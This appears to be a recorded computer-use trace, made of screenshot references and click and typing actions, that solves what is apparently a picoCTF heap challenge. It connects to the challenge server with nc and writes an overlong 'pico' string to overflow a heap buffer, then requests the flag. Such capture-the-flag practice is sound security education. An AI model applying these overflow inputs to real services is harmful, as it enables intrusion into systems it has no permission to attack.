
left_click(170, 10)

Paste and run the nc tethys.picoctf.net 58326 command in the terminal
right_click(233, 238)

left_click(259, 308)

key("Return")

Choose option 2 and write 'picopicopicopicopicopicopicopico' to the heap buffer
type("2")

key("Return")

type("picopicopicopicopicopico")

type("picopico")

key("Return")
type("3")

Enter option 4 to request the flag and scroll the output
type("4")

scroll("down", 3)
